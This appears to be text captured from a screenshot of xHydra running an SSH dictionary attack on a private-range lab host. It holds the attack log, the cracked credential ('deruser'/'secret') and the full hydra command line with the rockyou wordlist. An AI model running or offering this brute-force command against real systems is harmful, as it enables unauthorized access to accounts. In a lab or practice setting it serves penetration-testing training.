 xHydra
Quit
Target Passwords Tuning Specific Start
[ATTEMPT] target 10.1.2.100 - login "deruser" - pass "password1" - 30 of 14344405 [child 6] (0/4)
[ATTEMPT] target 10.1.2.100 - login "deruser" - pass "soccer" - 31 of 14344405 [child 9] (0/4)
[ATTEMPT] target 10.1.2.100 - login "deruser" - pass "anthony" - 32 of 14344405 [child 15] (0/4)
[ATTEMPT] target 10.1.2.100 - login "deruser" - pass "friends" - 33 of 14344405 [child 2] (0/4)
[ATTEMPT] target 10.1.2.100 - login "deruser" - pass "butterfly" - 34 of 14344405 [child 11] (0/4)
[ATTEMPT] target 10.1.2.100 - login "deruser" - pass "purple" - 35 of 14344405 [child 13] (0/4)
[ATTEMPT] target 10.1.2.100 - login "deruser" - pass "angel" - 36 of 14344405 [child 14] (0/4)
[ATTEMPT] target 10.1.2.100 - login "deruser" - pass "jordan" - 37 of 14344405 [child 10] (0/4)
[ATTEMPT] target 10.1.2.100 - login "deruser" - pass "liverpool" - 38 of 14344405 [child 3] (0/4)
[ATTEMPT] target 10.1.2.100 - login "deruser" - pass "justin" - 39 of 14344405 [child 1] (0/4)
[ATTEMPT] target 10.1.2.100 - login "deruser" - pass "loveme" - 40 of 14344405 [child 5] (0/4)
[ATTEMPT] target 10.1.2.100 - login "deruser" - pass "fuckyou" - 41 of 14344405 [child 0] (0/4)
[ATTEMPT] target 10.1.2.100 - login "deruser" - pass "123123" - 42 of 14344405 [child 4] (0/4)
[ATTEMPT] target 10.1.2.100 - login "deruser" - pass "football" - 43 of 14344405 [child 12] (0/4)
[ATTEMPT] target 10.1.2.100 - login "deruser" - pass "secret" - 44 of 14344405 [child 7] (0/4)
[ATTEMPT] target 10.1.2.100 - login "deruser" - pass "andrea" - 45 of 14344405 [child 8] (0/4)
[ATTEMPT] target 10.1.2.100 - login "deruser" - pass "carlos" - 46 of 14344405 [child 6] (0/4)
[ATTEMPT] target 10.1.2.100 - login "deruser" - pass "jennifer" - 47 of 14344405 [child 9] (0/4)
[ATTEMPT] target 10.1.2.100 - login "deruser" - pass "joshua" - 48 of 14344405 [child 15] (0/4)
[ATTEMPT] target 10.1.2.100 - login "deruser" - pass "bubbles" - 49 of 14344405 [child 2] (0/4)
[ATTEMPT] target 10.1.2.100 - login "deruser" - pass "1234567890" - 50 of 14344405 [child 11] (0/4)
[22][ssh] host: 10.1.2.100 login: deruser password: secret
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-15 20:09:29
<finished>
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Start Stop Save Output Clear Output
hydra -V -l deruser -P /usr/share/wordlists/rockyou.txt -e ns -t 16 10.1.2.100 ssh